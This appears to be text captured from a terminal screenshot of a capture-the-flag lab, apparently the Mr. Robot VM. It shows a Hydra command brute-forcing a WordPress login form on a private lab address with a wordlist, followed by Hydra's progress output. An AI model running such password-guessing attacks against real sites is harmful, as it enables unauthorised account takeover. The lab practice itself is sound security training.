 root@nucleus:/home/kali# hydra 10.0.2.17 http-form-post '/wp-login.php:log=elliot&pwd=^PASS^:ERRO
R' -l elloit -P fsocity.dic.1 -t 10 -w 30
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizat
ions, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-18 07:41:26
[DATA] max 10 tasks per 1 server, overall 10 tasks, 858235 login tries (l:1/p:858235), ~85824 tri
es per task
[DATA] attacking http-post-form://10.0.2.17:80/wp-login.php:log=elliot&pwd=^PASS^:ERROR
[STATUS] 2269.00 tries/min, 2269 tries in 00:01h, 855966 to do in 06:18h, 10 active